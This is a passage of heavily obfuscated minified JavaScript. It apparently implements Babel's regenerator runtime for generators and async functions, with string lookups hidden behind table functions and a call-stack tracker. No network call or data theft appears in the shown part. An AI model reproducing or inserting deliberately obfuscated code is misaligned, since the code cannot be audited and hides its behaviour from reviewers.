sl()[EM(nC)],'undefined')?sl()[EM(TE)].call(null,Wg,nC,L7):sl()[EM(GC)].call(null,YT,Tx,Ul)]||gl()[Lj(xE)].call(null,HL(HL([])),HL(HL({})),Et,OC);var vkw=nOw[gl()[Lj(kg)](HL(HL(GC)),In,lh,Rm)]||gZ()[Mh(cN)](zA,Il,IL,cN,g7,WQw);var DIw=nOw[xL()[RA(fW)](mN,tL,Wt,IL)]||gl()[Lj(Wc)].call(null,VD,HL([]),bh,zM);try{var hVw=jv.length;var NIw=HL([]);rDw({},sl()[EM(Z0)].apply(null,[tO,nh,HT]));}catch(Khw){jv.splice(tt(hVw,GC),Infinity,Fww);rDw=function(S0w,Bdw,VBw){return Q8w.apply(this,[JN,arguments]);};}WAw[sl()[EM(tY)](NL,PF,Kqw)]=O7w;var hhw=xL()[RA(vZ)].call(null,rN,YUw,HL(l9),l9);var YGw=xZ(typeof gl()[Lj(gx)],bV([],[][[]]))?gl()[Lj(Wt)].apply(null,[H9,WZ,Fg,Zm]):gl()[Lj(N9)](Xx,H9,x3w,w2);var gVw=gl()[Lj(Xx)](Jv,dT,Fg,NQw);var Q7w=sl()[EM(IF)](Sk,LY,TG);var KVw={};var xmw={};rDw(xmw,Qxw,function(){return Q8w.apply(this,[r3,arguments]);});var slw=RQ[b7()[xn(l9)](g7,Pj,c1w,dN,qn)][xL()[RA(N9)](sN,Xn,v7,w9)];var xRw=slw&&slw(slw(RMw([])));xRw&&Cj(xRw,QAw)&&Omw.call(xRw,Qxw)&&(xmw=xRw);var Mnw=DZw[xZ(typeof xL()[RA(Jv)],bV('',[][[]]))?xL()[RA(HX)].apply(null,[XG,ph,HL(l9),Hm]):xL()[RA(dN)](Ok,Fww,HL(HL([])),Lp)]=hcw[Cj(typeof xL()[RA(sR)],'undefined')?xL()[RA(dN)](Ok,Fww,xl,TP):xL()[RA(HX)](qL,VR,HD,fW)]=RQ[b7()[xn(l9)](Et,WL,c1w,dN,qn)][Cj(typeof xL()[RA(H9)],'undefined')?xL()[RA(nE)](vj,xk,HL({}),xg):xL()[RA(HX)](TQw,Crw,S8,vX)](xmw);function Wcw(YRw){jv.push(rL);[gl()[Lj(tD)](m8,WL,KJ,X8),sl()[EM(nh)].apply(null,[zt,AG,P9]),Xj()[JO(dN)].call(null,dN,HL({}),fsw,HX,w9,pF)][xL()[RA(Xx)](Pt,Wt,HL(l9),PF)](function(qAw){rDw(YRw,qAw,function(vcw){var NVw;jv.push(C6w);return NVw=this[xL()[RA(zA)].call(null,nx,dA,HL(HL([])),wg)](qAw,vcw),jv.pop(),NVw;});});jv.pop();}function Smw(XOw,snw,Jxw){var Fmw=hhw;return function(ERw,dmw){jv.push(GO);if(xZ(Fmw,gVw))throw new (RQ[sl()[EM(z0)].call(null,d4w,HL(GC),A9)])(Oh()[R7(PF)](B7,mqw,Tx,E7,gqw));if(xZ(Fmw,Q7w)){if(xZ(sl()[EM(nh)].apply(null,[zt,cN,mY]),ERw))throw dmw;var jhw;return jhw=Kk(df,[gZ()[Mh(l9)].apply(null,[KC,www,cN,Z2,fp,kO]),WDw,sl()[EM(In)](gm,Vp,hD),HL(l9)]),jv.pop(),jhw;}for(Jxw[sl()[EM(Ep)](Hn,z7,Dp)]=ERw,Jxw[Cj(typeof gl()[Lj(Hx)],bV('',[][[]]))?gl()[Lj(vZ)](YT,Hm,fW,WN):gl()[Lj(Wt)].apply(null,[HL(l9),sL,tO,bF])]=dmw;;){var kjw=Jxw[sl()[EM(Lp)](z7,Wt,RF)];if(kjw){var WRw=IDw(kjw,Jxw);if(WRw){if(xZ(WRw,KVw))continue;var Nlw;return jv.pop(),Nlw=WRw,Nlw;}}if(xZ(gl()[Lj(tD)](HL(l9),HL(HL(GC)),KJ,RI),Jxw[sl()[EM(Ep)].call(null,Hn,pF,Dp)]))Jxw[Xj()[JO(kC)].apply(null,[H9,Qj,fQw,k7,nE,Xx])]=Jxw[xL()[RA(tD)](HZ,vV,Xn,MZ)]=Jxw[gl()[Lj(vZ)].call(null,wg,KJ,fW,WN)];else if(xZ(sl()[EM(nh)].apply(null,[zt,HL({}),mY]),Jxw[sl()[EM(Ep)](Hn,sL,Dp)])){if(xZ(Fmw,hhw))throw Fmw=Q7w,Jxw[Cj(typeof gl()[Lj(HX)],'undefined')?gl()[Lj(vZ)].call(null,m8,WL,fW,WN):gl()[Lj(Wt)].apply(null,[v7,HL(HL([])),H6w,JR])];Jxw[Oh()[R7(Jv)](HX,tM,zt,gY,gO)](Jxw[gl()[Lj(vZ)](KC,Z0,fW,WN)]);}else xZ(Cj(typeof Xj()[JO(gY)],bV([],[][[]]))?Xj()[JO(dN)](dN,UP,TL,Jv,LY,pF):Xj()[JO(Z2)](lV,N9,NZ,AG,AG,Tm),Jxw[sl()[EM(Ep)].call(null,Hn,sg,Dp)])&&Jxw[xL()[RA(UC)](Sc,sL,HL([]),HL(HL(l9)))](Cj(typeof Xj()[JO(Z2)],bV([],[][[]]))?Xj()[JO(dN)](dN,HL(GC),TL,cN,fp,pF):Xj()[JO(Z2)](cg,tD,HX,FL,j9,Ln),Jxw[gl()[Lj(vZ)](HL(HL([])),HL(HL(l9)),fW,WN)]);Fmw=gVw;var dIw=Q8w(W8,[XOw,snw,Jxw]);if(xZ(gl()[Lj(zA)](cD,Et,dT,sI),dIw[xZ(typeof gl()[Lj(J7)],'undefined')?gl()[Lj(Wt)](IL,HX,mO,TE):gl()[Lj(sW)].apply(null,[bh,HL({}),vc,lt])])){if(Fmw=Jxw[sl()[EM(In)].apply(null,[gm,sL,hD])]?Q7w:YGw,xZ(dIw[xZ(typeof gl()[Lj(cN)],bV([],[][[]]))?gl()[Lj(Wt)](dC,WZ,tT,IUw):gl()[Lj(vZ)](kg,S8,fW,WN)],KVw))continue;var Kjw;return Kjw=Kk(df,[gZ()[Mh(l9)].call(null,vZ,www,z7,Z2,HL({}),kO),dIw[gl()[Lj(vZ)](HL(GC),H9,fW,WN)],sl()[EM(In)].apply(null,[gm,U8,hD]),Jxw[sl()[EM(In)](gm,Et,hD)]]),jv.pop(),Kjw;}xZ(sl()[EM(nh)](zt,fp,mY),dIw[xZ(typeof gl()[Lj(Xx)],'undefined')?gl()[Lj(Wt)].apply(null,[Et,MZ,EHw,v3w]):gl()[Lj(sW)].call(null,HD,vV,vc,lt)])&&(Fmw=Q7w,Jxw[xZ(typeof sl()[EM(Vj)],bV([],[][[]]))?sl()[EM(GC)].apply(null,[RR,HL(HL(GC)),VT]):sl()[EM(Ep)](Hn,wg,Dp)]=sl()[EM(nh)](zt,YT,mY),Jxw[Cj(typeof gl()[Lj(PF)],'undefined')?gl()[Lj(vZ)](IF,UC,fW,WN):gl()[Lj(Wt)](nE,v7,VM,T1w)]=dIw[gl()[Lj(vZ)].apply(null,[l9,l9,fW,WN])]);}jv.pop();};}function IDw(Lcw,hMw){jv.push(Kg);var mnw=hMw[sl()[EM(Ep)](Hn,zA,gv)];var Wmw=Lcw[sl()[EM(TE)].call(null,Wg,gY,Y1w)][mnw];if(xZ(Wmw,WDw)){var Slw;return hMw[sl()[EM(Lp)].apply(null,[z7,UP,xK])]=null,xZ(xZ(typeof sl()[EM(mD)],bV([],[][[]]))?sl()[EM(GC)](N7,FY,hg):sl()[EM(nh)](zt,In,d9),mnw)&&Lcw[sl()[EM(TE)].apply(null,[Wg,tY,Y1w])][Xj()[JO(dN)].call(null,dN,Ct,K6w,hx,bF,pF)]&&(hMw[sl()[EM(Ep)].call(null,Hn,v7,gv)]=Xj()[JO(dN)](dN,HL(GC),K6w,dg,PP,pF),hMw[gl()[Lj(vZ)](kg,gY,fW,D8)]=WDw,IDw(Lcw,hMw),xZ(xZ(typeof sl()[EM(UP)],'undefined')?sl()[EM(GC)](Il,WZ,mL):sl()[EM(nh)](zt,nC,d9),hMw[Cj(typeof sl()[EM(zV)],bV([],[][[]]))?sl()[EM(Ep)](Hn,HL(HL([])),gv):sl()[EM(GC)].call(null,gk,Zj,xk)]))||Cj(Xj()[JO(dN)](dN,Lp,K6w,j9,k7,pF),mnw)&&(hMw[sl()[EM(Ep)](Hn,IL,gv)]=sl()[EM(nh)](zt,sg,d9),hMw[gl()[Lj(vZ)](HL(l9),HL(l9),fW,D8)]=new (RQ[gl()[Lj(UP)](GC,wR,Ug,Yg)])(bV(bV(sl()[EM(N8)].call(null,Bz,LY,Ix),mnw),xL()[RA(Hn)].call(null,W2,zO,dT,AG)))),jv.pop(),Slw=KVw,Slw;}var jkw=Q8w(W8,[Wmw,Lcw[xZ(typeof sl()[EM(mqw)],bV([],[][[]]))?sl()[EM(GC)].apply(null,[Qm,gY,n7]):sl()[EM(TE)](Wg,HL(GC),Y1w)],hMw[gl()[Lj(vZ)](HL(GC),nE,fW,D8)]]);if(xZ(sl()[EM(nh)](zt,kg,d9),jkw[gl()[Lj(sW)](FY,B7,vc,TF)])){var Axw;return hMw[sl()[EM(Ep)](Hn,sL,gv)]=sl()[EM(nh)](zt,g7,d9),hMw[gl()[Lj(vZ)](gY,hx,fW,D8)]=jkw[gl()[Lj(vZ)](Lp,N9,fW,D8)],hMw[sl()[EM(Lp)].call(null,z7,xl,xK)]=null,jv.pop(),Axw=KVw,Axw;}var RGw=jkw[gl()[Lj(vZ)](hO,sW,fW,D8)];var wVw;return wVw=RGw?RGw[sl()[EM(In)].call(null,gm,Wt,Efw)]?(hMw[Lcw[gl()[Lj(Hn)](HL(l9),MZ,xE,k1w)]]=RGw[gZ()[Mh(l9)].call(null,TE,Aqw,gm,Z2,kg,kO)],hMw[gl()[Lj(tD)](Ep,AG,KJ,mx)]=Lcw[Cj(typeof Xj()[JO(vN)],bV(sl()[EM(Z0)](tO,HL(HL(GC)),c5w),[][[]]))?Xj()[JO(j9)].call(null,U8,FY,Pg,pF,cN,Lp):Xj()[JO(Z2)].apply(null,[mG,w9,Hfw,hx,WL,hfw])],Cj(Xj()[JO(dN)].call(null,dN,kg,K6w,S8,H9,pF),hMw[sl()[EM(Ep)](Hn,wg,gv)])&&(hMw[sl()[EM(Ep)](Hn,HL(HL(GC)),gv)]=gl()[Lj(tD)](wR,tY,KJ,mx),hMw[gl()[Lj(vZ)].call(null,Hm,KJ,fW,D8)]=WDw),hMw[sl()[EM(Lp)].call(null,z7,HL([]),xK)]=null,KVw):RGw:(hMw[sl()[EM(Ep)].call(null,Hn,U8,gv)]=sl()[EM(nh)](zt,dg,d9),hMw[gl()[Lj(vZ)].apply(null,[Hn,vX,fW,D8])]=new (RQ[gl()[Lj(UP)].apply(null,[FL,SA,Ug,Yg])])(xL()[RA(Et)](Qm,K1w,kC,Vp)),hMw[Cj(typeof sl()[EM(gm)],'undefined')?sl()[EM(Lp)](z7,HL(HL([])),xK):sl()[EM(GC)].apply(null,[sO,vN,gh])]=null,KVw),jv.pop(),wVw;}tVw[xL()[RA(dN)](Ok,Fww,tD,HL(l9))]=DZw;txw(Mnw,gl()[Lj(U8)].apply(null,[In,dg,GHw,bO]),Kk(df,[gZ()[Mh(l9)].apply(null,[HL(HL(GC)),HG,Xn,Z2,H9,kO]),DZw,b7()[xn(GC)](cD,vX,ZSw,Jv,n7),HL(l9)]));txw(DZw,gl()[Lj(U8)](HL(HL([])),bF,GHw,bO),Kk(df,[xZ(typeof gZ()[Mh(l9)],bV(sl()[EM(Z0)](tO,HL(HL({})),HT),[][[]]))?gZ()[Mh(Z0)](Vp,CBw,Zj,Ng,HL({}),JSw):gZ()[Mh(l9)](LY,HG,SA,Z2,H9,kO),tVw,b7()[xn(GC)](MZ,Hn,ZSw,Jv,n7),HL(l9)]));tVw[Xj()[JO(PF)].apply(null,[Z0,kg,Mz,hO,sg,K3w])]=rDw(DZw,DIw,xZ(typeof Oh()[R7(cN)],bV([],[][[]]))?Oh()[R7(H9)].call(null,En,x7,MZ,cD,N9):Oh()[R7(dC)](HX,Wc,YT,N8,GHw));WAw[b7()[xn(dC)](E7,U8,UL,gY,c3w)]=function(sGw){jv.push(sM);var TDw=bg(sl()[EM(pF)](Jl,HL(l9),pww),typeof sGw)&&sGw[gl()[Lj(U8)](FY,Pj,GHw,dHw)];var BVw;return BVw=HL(HL(TDw))&&(xZ(TDw,tVw)||xZ(Oh()[R7(dC)](HX,Wc,Z0,Hn,Bz),TDw[xZ(typeof Xj()[JO(GC)],'undefined')?Xj()[JO(Z2)].call(null,Xh,vX,zrw,FL,fW,sD):Xj()[JO(PF)](Z0,Xx,cj,B7,MZ,K3w)]||TDw[sl()[EM(vX)].call(null,K3w,HL(l9),D1w)])),jv.pop(),BVw;};WAw[gl()[Lj(k7)](HL(GC),kg,JA,t5w)]=function(fVw){jv.push(bbw);RQ[xZ(typeof b7()[xn(vN)],bV(sl()[EM(Z0)](tO,vX,XO),[][[]]))?b7()[xn(Wt)].apply(null,[S8,bh,Og,Sww,Rx]):b7()[xn(l9)](HL({}),Vp,m5w,dN,qn)][sl()[EM(z7)].apply(null,[Mrw,m8,Hg])]?RQ[xZ(typeof b7()[xn(vN)],bV(sl()[EM(Z0)](tO,bh,XO),[][[]]))?b7()[xn(Wt)](MZ,Xn,fHw,k4w,csw):b7()[xn(l9)](k7,k7,m5w,dN,qn)][sl()[EM(z7)](Mrw,WZ,Hg)](fVw,DZw):(fVw[sl()[EM(HD)](wg,v7,rv)]=DZw,rDw(fVw,DIw,Oh()[R7(dC)](HX,Wc,nC,UP,Bl)));fVw[xL()[RA(dN)](AK,Fww,sW,U7)]=RQ[b7()[xn(l9)].apply(null,[HL(HL({})),cN,m5w,dN,qn])][xL()[RA(nE)](An,xk,j9,SA)](Mnw);var smw;return jv.pop(),smw=fVw,smw;};WAw[xL()[RA(hO)].call(null,GY,W5w,LY,tY)]=function(Wvw){return fFw.apply(this,[c0,arguments]);};Wcw(wAw[xL()[RA(dN)].apply(null,[Ok,Fww,LY,cD])]);rDw(wAw[xL()[RA(dN)](Ok,Fww,PF,hO)],vkw,function(){return fFw.apply(this,[F6,arguments]);});WAw[xL()[RA(k7)](fJ,Il,z0,vX)]=wAw;WAw[gl()[Lj(TE)](j9,cD,UP,Mz)]=function(YOw,AIw,Fjw,bOw,cOw){jv.push(NM);xZ(Np(l9),cOw)&&(cOw=RQ[xL()[RA(TE)].apply(null,[IN,JA,KJ,HL(HL(GC))])]);var CIw=new wAw(O7w(YOw,AIw,Fjw,bOw),cOw);var VAw;return VAw=WAw[b7()[xn(dC)].call(null,cN,fD,KZ,gY,c3w)](AIw)?CIw:CIw[gl()[Lj(tD)].call(null,PP,E7,KJ,SN)]()[Xj()[JO(U8)].apply(null,[H9,HL(HL(GC)),Lm,HL(HL(GC)),HV,Tm])](function(Chw){var BIw;jv.push(w7);return BIw=Chw[sl()[EM(In)](gm,Wc,vHw)]?Chw[gZ()[Mh(l9)](Wt,GZ,wR,Z2,HL(GC),kO)]:CIw[gl()[Lj(tD)](TE,m8,KJ,IK)](),jv.pop(),BIw;}),jv.pop(),VAw;};Wcw(Mnw);rDw(Mnw,DIw,gl()[Lj(nh)](Et,HV,J7,SUw));rDw(Mnw,Qxw,function(){return fFw.apply(this,[K3,arguments]);});rDw(Mnw,xL()[RA(nh)](Dqw,jm,HL(HL({})),HL(l9)),function(){return fFw.apply(this,[kq,arguments]);});WAw[sl()[EM(HV)](pn,HL([]),xUw)]=function(j0w){return fFw.apply(this,[bQ,arguments]);};WAw[Cj(typeof Xj()[JO(fW)],'undefined')?Xj()[JO(Jv)](dN,TP,HG,pF,dN,W7):Xj()[JO(Z2)](Xh,AG,AK,TP,bh,M7)]=RMw;Mxw[xL()[RA(dN)](Ok,Fww,Hn,vX)]=Kk(df,[gl()[Lj(U8)](lh,HL(HL([])),GHw,bO),Mxw,sl()[EM(vV)].call(null,fD,w9,dHw),function Mcw(w5r){jv.push(r4w);if(this[Xj()[JO(dC)](H9,pF,Sbw,U7,vc,Xn)]=l9,this[gl()[Lj(tD)].call(null,HX,fp,KJ,UY)]=l9,this[Xj()[JO(kC)](H9,HL(HL({})),h3w,gY,bF,Xx)]=this[xL()[RA(tD)].call(null,DN,vV,vZ,HL(HL(GC)))]=WDw,this[sl()[EM(In)](gm,z0,JBw)]=HL(GC),this[sl()[EM(Lp)](z7,sL,IN)]=null,this[sl()[EM(Ep)].call(null,Hn,UC,Uc)]=gl()[Lj(tD)](nh,UC,KJ,UY),this[xZ(typeof gl()[Lj(bQw)],bV('',[][[]]))?gl()[Lj(Wt)](N9,AG,qg,R5w):gl()[Lj(vZ)].call(null,N8,vV,fW,g2)]=WDw,this[Cj(typeof gZ()[Mh(KC)],bV([],[][[]]))?gZ()[Mh(nE)].apply(null,[HL(HL({})),qsw,nC,PF,FY,cL]):gZ()[Mh(Z0)].call(null,KC,r4w,GC,qrw,IL,zO)][xL()[RA(Xx)].apply(null,[p8,Wt,HL(l9),HL(HL(l9))])](Ylw),HL(w5r))for(var Ebr in this)xZ(xL()[RA(cN)](NJ,rD,HL(GC),Qj),Ebr[Cj(typeof xL()[RA(J7)],'undefined')?xL()[RA(Z2)](ZUw,N9,KC,S8):xL()[RA(HX)](SO,mR,dg,KC)](l9))&&Omw.call(this,Ebr)&&HL(RQ[xZ(typeof b7()[xn(U7)],bV(sl()[EM(Z0)](tO,HL(HL({})),SG),[][[]]))?b7()[xn(Wt)].apply(null,[TP,Ct,P7,xx,kbw]):b7()[xn(Jv)].call(null,KC,vN,Qww,Z2,OL)](cA(Ebr[xL()[RA(IF)].apply(null,[qX,cL,Wc,HL(HL([]))])](GC))))&&(this[Ebr]=WDw);jv.pop();},gl()[Lj(wg)].call(null,SA,Jv,lV,W9),function(){return fFw.apply(this,[G0,arguments]);},Oh()[R7(Jv)].call(null,HX,tM,Wc,sL,Mz),function Urr(W6r){jv.push(vN);if(this[sl()[EM(In)].call(null,gm,nh,FL)])throw W6r;var ssr=this;function ITw(JHr,Mgw){jv.push(YO);cSr[gl()[Lj(sW)].call(null,bh,Ep,vc,vC)]=sl()[EM(nh)](zt,tY,zP);cSr[gl()[Lj(vZ)](dg,VW,fW,kY)]=W6r;ssr[gl()[Lj(tD)].call(null,xE,sL,KJ,ZV)]=JHr;Mgw&&(ssr[xZ(typeof sl()[EM(YUw)],bV([],[][[]]))?sl()[EM(GC)](PD,HL(GC),hM):sl()[EM(Ep)](Hn,gm,nF)]=gl()[Lj(tD)](HL(GC),KJ,KJ,ZV),ssr[gl()[Lj(vZ)](pF,SA,fW,kY)]=WDw);var Brr;return jv.pop(),Brr=HL(HL(Mgw)),Brr;}for(var Ffr=tt(this[gZ()[Mh(nE)](dT,pm,v7,PF,Z0,cL)][sl()[EM(l9)].call(null,WA,sg,TO)],wr[sl()[EM(w9)].apply(null,[dg,PF,vK])]());ZC(Ffr,zG[LY]);--Ffr){var cbr=this[gZ()[Mh(nE)](Zj,pm,dg,PF,kg,cL)][Ffr],cSr=cbr[Cj(typeof sl()[EM(U1w)],'undefined')?sl()[EM(YT)].call(null,qG,m8,lQw):sl()[EM(GC)].call(null,hT,Tx,v7)];if(xZ(b7()[xn(PF)](Pj,Z0,mD,H9,Wfw),cbr[xL()[RA(xl)].apply(null,[QA,rZ,v7,HL(HL(l9))])])){var csr;return csr=ITw(xL()[RA(wg)].call(null,O4w,Jv,HL({}),hx)),jv.pop(),csr;}if(gM(cbr[xZ(typeof xL()[RA(VW)],'undefined')?xL()[RA(HX)](Kj,PR,YT,tD):xL()[RA(xl)].apply(null,[QA,rZ,nh,Xx])],this[xZ(typeof Xj()[JO(PF)],bV(sl()[EM(Z0)](tO,nC,vn),[][[]]))?Xj()[JO(Z2)].call(null,c1w,TP,Iww,Xn,vX,v1w):Xj()[JO(dC)](H9,VD,Mrw,dC,nC,Xn)])){var hgw=Omw.call(cbr,gl()[Lj(Et)].apply(null,[m8,HL(GC),nC,HO])),zKw=Omw.call(cbr,gl()[Lj(xl)](pF,HL({}),wg,BUw));if(hgw&&zKw){if(g0(this[Xj()[JO(dC)](H9,HL(GC),Mrw,B7,SA,Xn)],cbr[Cj(typeof gl()[Lj(U8)],'undefined')?gl()[Lj(Et)](HL(HL({})),Hm,nC,HO):gl()[Lj(Wt)](E7,xE,Jj,lfw)])){var W3r;return W3r=ITw(cbr[gl()[Lj(Et)](dT,N9,nC,HO)],HL(l9)),jv.pop(),W3r;}if(g0(this[Xj()[JO(dC)](H9,z0,Mrw,z0,WL,Xn)],cbr[xZ(typeof gl()[Lj(wk)],'undefined')?gl()[Lj(Wt)].apply(null,[HL(l9),HD,OZ,EA]):gl()[Lj(xl)](xl,MZ,wg,BUw)])){var RQr;return RQr=ITw(cbr[gl()[Lj(xl)](Pj,FY,wg,BUw)]),jv.pop(),RQr;}}else if(hgw){if(g0(this[Xj()[JO(dC)](H9,HL([]),Mrw,Vp,In,Xn)],cbr[gl()[Lj(Et)](KJ,vN,nC,HO)])){var ETw;return ETw=ITw(cbr[gl()[Lj(Et)](Z2,kg,nC,HO)],HL(l9)),jv.pop(),ETw;}}else{if(HL(zKw))throw new (RQ[sl()[EM(z0)].apply(null,[d4w,HL(HL([])),nl])])(Cj(typeof gl()[Lj(PM)],bV([],[][[]]))?gl()[Lj(In)](k7,HL(l9),P7,Jh):gl()[Lj(Wt)](UP,zA,GR,rM));if(g0(this[Xj()[JO(dC)].apply(null,[H9,B7,Mrw,IL,WL,Xn])],cbr[gl()[Lj(xl)](KC,tD,wg,BUw)])){var Mrr;return Mrr=ITw(cbr[gl()[Lj(xl)](pF,cN,wg,BUw)]),jv.pop(),Mrr;}}}}jv.pop();},xL()[RA(UC)](qg,sL,YT,m8),function g6r(Cqr,NHr){jv.push(sA);for(var jQr=tt(this[gZ()[Mh(nE)].call(null,Xx,Uj,Xx,PF,HL(HL(GC)),cL)][xZ(typeof sl()[EM(zt)],'undefined')?sl()[EM(GC)](Nqw,HL(GC),rR):sl()[EM(l9)](WA,In,hT)],GC);ZC(jQr,l9);--jQr){var sSr=this[gZ()[Mh(nE)].call(null,U8,Uj,Z2,PF,B7,cL)][jQr];if(gM(sSr[xL()[RA(xl)](Hc,rZ,Xn,KC)],this[Xj()[JO(dC)](H9,nE,Sj,HL(HL({})),kg,Xn)])&&Omw.call(sSr,gl()[Lj(xl)].call(null,N8,Wc,wg,AJ))&&g0(this[Xj()[JO(dC)](H9,IF,Sj,U7,dg,Xn)],sSr[gl()[Lj(xl)](w9,Xx,wg,AJ)])){var Tsr=sSr;break;}}Tsr&&(xZ(gl()[Lj(Ep)].call(null,z0,HL(HL(GC)),Cqw,qI),Cqr)||xZ(gl()[Lj(Lp)].call(null,vV,z0,Zj,bP),Cqr))&&gM(Tsr[xL()[RA(xl)](Hc,rZ,HL(l9),WZ)],NHr)&&gM(NHr,Tsr[Cj(typeof gl()[Lj(HX)],bV([],[][[]]))?gl()[Lj(xl)](Z2,U8,wg,AJ):gl()[Lj(Wt)](HV,TE,TL,vh)])&&(Tsr=null);var ngw=Tsr?Tsr[sl()[EM(YT)].call(null,qG,nC,I9)]:{};ngw[Cj(typeof gl()[Lj(kM)],bV([],[][[]]))?gl()[Lj(sW)](TE,UP,vc,NN):gl()[Lj(Wt)](tD,FL,LV,UR)]=Cqr;ngw[Cj(typeof gl()[Lj(gx)],bV('',[][[]]))?gl()[Lj(vZ)](E7,HL({}),fW,UN):gl()[Lj(Wt)](sL,HL(l9),VO,m5w)]=NHr;var wrr;return wrr=Tsr?(this[sl()[EM(Ep)](Hn,U7,tI)]=gl()[Lj(tD)](kC,zt,KJ,sh),this[gl()[Lj(tD)](U7,l9,KJ,sh)]=Tsr[gl()[Lj(xl)](E7,bF,wg,AJ)],KVw):this[Oh()[R7(fW)](kC,Ql,GC,bh,Usw)](ngw),jv.pop(),wrr;},Oh()[R7(fW)](kC,Ql,sL,fW,ZSw),function Osr(msr,rbr){jv.push(Zn);if(xZ(Cj(typeof sl()[EM(cR)],'undefined')?sl()[EM(nh)](zt,LY,Qt):sl()[EM(GC)](qQw,Xn,Tm),msr[Cj(typeof gl()[Lj(Et)],bV([],[][[]]))?gl()[Lj(sW)](v7,g7,vc,tF):gl()[Lj(Wt)](Hn,Hn,pfw,UQw)]))throw msr[gl()[Lj(vZ)](dC,HL(l9),fW,BP)];xZ(gl()[Lj(Ep)].apply(null,[vc,HL(l9),Cqw,wv]),msr[gl()[Lj(sW)].call(null,fW,lh,vc,tF)])||xZ(gl()[Lj(Lp)].call(null,HL(HL(l9)),Vp,Zj,T0),msr[gl()[Lj(sW)](KJ,HL(l9),vc,tF)])?this[gl()[Lj(tD)](PF,kC,KJ,LHw)]=msr[gl()[Lj(vZ)](kC,dT,fW,BP)]:xZ(Xj()[JO(dN)](dN,UP,lj,HL(HL({})),GC,pF),msr[gl()[Lj(sW)](Vp,bh,vc,tF)])?(this[sl()[EM(sg)](Lh,GC,p5w)]=this[gl()[Lj(vZ)](VD,LY,fW,BP)]=msr[gl()[Lj(vZ)](UP,HL(GC),fW,BP)],this[Cj(typeof sl()[EM(z7)],bV([],[][[]]))?sl()[EM(Ep)](Hn,Jv,sE):sl()[EM(GC)].call(null,LD,vX,XHw)]=Xj()[JO(dN)].call(null,dN,gY,lj,Hn,Vp,pF),this[gl()[Lj(tD)].call(null,U7,U7,KJ,LHw)]=xL()[RA(wg)].apply(null,[hQw,Jv,HL(GC),HL(HL(l9))])):xZ(gl()[Lj(zA)].apply(null,[j9,j9,dT,TF]),msr[gl()[Lj(sW)](GC,gm,vc,tF)])&&rbr&&(this[gl()[Lj(tD)].call(null,lh,Et,KJ,LHw)]=rbr);var NSr;return jv.pop(),NSr=KVw,NSr;},Cj(typeof xL()[RA(vc)],bV([],[][[]]))?xL()[RA(In)](ESw,hx,B7,nE):xL()[RA(HX)](sR,rsw,pF,UP),function KKw(vTw){jv.push(fm);for(var zbr=tt(this[gZ()[Mh(nE)].call(null,dg,Osw,fp,PF,hx,cL)][sl()[EM(l9)](WA,vV,Vsw)],GC);ZC(zbr,l9);--zbr){var YTw=this[gZ()[Mh(nE)](HL([]),Osw,Jv,PF,KJ,cL)][zbr];if(xZ(YTw[gl()[Lj(xl)].call(null,HL(HL({})),MZ,wg,Nv)],vTw)){var brr;return this[Oh()[R7(fW)](kC,Ql,kC,HL(HL(GC)),tUw)](YTw[sl()[EM(YT)](qG,cD,GJ)],YTw[gl()[Lj(hO)](HL(HL(GC)),HD,TP,rE)]),Ylw(YTw),jv.pop(),brr=KVw,brr;}}jv.pop();},Cj(typeof xL()[RA(Yl)],bV('',[][[]]))?xL()[RA(Ep)](lfw,nC,HX,tY):xL()[RA(HX)].call(null,www,LQw,HL([]),HL([])),function lrr(Orr){jv.push(cww);for(var YSr=tt(this[xZ(typeof gZ()[Mh(Jv)],bV([],[][[]]))?gZ()[Mh(Z0)](FY,gm,YT,qD,vX,MD):gZ()[Mh(nE)](TE,TQw,WZ,PF,Vp,cL)][sl()[EM(l9)].call(null,WA,Wc,N3w)],GC);ZC(YSr,l9);--YSr){var Bwr=this[gZ()[Mh(nE)].call(null,E7,TQw,fD,PF,vN,cL)][YSr];if(xZ(Bwr[xL()[RA(xl)](JC,rZ,Hn,HL(HL(l9)))],Orr)){var Tzw=Bwr[sl()[EM(YT)](qG,hO,sO)];if(xZ(sl()[EM(nh)].call(null,zt,U7,hp),Tzw[gl()[Lj(sW)].call(null,HL(l9),YT,vc,I8)])){var Jgw=Tzw[gl()[Lj(vZ)](l9,E7,fW,EV)];Ylw(Bwr);}var ESr;return jv.pop(),ESr=Jgw,ESr;}}throw new (RQ[sl()[EM(z0)](d4w,tY,lUw)])(sl()[EM(cD)](cR,U8,Kqw));},gZ()[Mh(HX)](vX,Mz,TE,dC,fp,gx),function sLw(Hfr,Vqr,mLw){jv.push(tK);this[Cj(typeof sl()[EM(HV)],bV('',[][[]]))?sl()[EM(Lp)](z7,gY,m6w):sl()[EM(GC)](sA,HL(HL(l9)),TQw)]=Kk(df,[sl()[EM(TE)](Wg,fD,L6w),RMw(Hfr),gl()[Lj(Hn)](g7,U8,xE,wm),Vqr,Xj()[JO(j9)](U8,S8,Fl,bF,Tx,Lp),mLw]);xZ(gl()[Lj(tD)](WZ,zt,KJ,Ok),this[sl()[EM(Ep)](Hn,wR,qI)])&&(this[gl()[Lj(vZ)](IL,l9,fW,cv)]=WDw);var sgw;return jv.pop(),sgw=KVw,sgw;}]);var wzw;return jv.pop(),wzw=WAw,wzw;};var nKw=function(ILw){"@babel/helpers - typeof";jv.push(CSw);nKw=bg(sl()[EM(pF)].call(null,Jl,FL,VX),typeof RQ[Oh()[R7(LY)](dN,USw,B7,xE,Mx)])&&bg(Cj(typeof Oh()[R7(l9)],bV([],[][[]]))?Oh()[R7(j9)](dN,Xx,nC,HL(HL(GC)),Pg):Oh()[R7(H9)].call(null,Gz,vk,hx,E7,gj),typeof RQ[Oh()[R7(LY)].apply(null,[dN,USw,Hn,kC,Mx])][sl()[EM(TE)](Wg,KJ,Ssw)])?function(Kdw){return fFw.apply(this,[As,arguments]);}:function(wpw){return fFw.apply(this,[zq,arguments]);};var Bfr;return jv.pop(),Bfr=nKw(ILw),Bfr;};var hxw=function(){"use strict";var C6r=function(Om,HR,kh){return Dm.apply(this,[r3,arguments]);};var hqr=function(UQr,Wrr,D6r,X4r){jv.push(Lp);var gHr=Wrr&&FC(Wrr[xL()[RA(dN)].apply(null,[TSw,Fww,HL(HL([])),l9])],zfr)?Wrr:zfr;var Fbr=RQ[b7()[xn(l9)].call(null,HV,LY,U1w,dN,qn)][xL()[RA(nE)].call(null,Ll,xk,Hn,sW)](gHr[xL()[RA(dN)].call(null,TSw,Fww,Ep,gm)]);var kbr=new Ksr(X4r||[]);Ubr(Fbr,xL()[RA(zA)].apply(null,[Hx,dA,Hn,sW]),Kk(df,[Cj(typeof 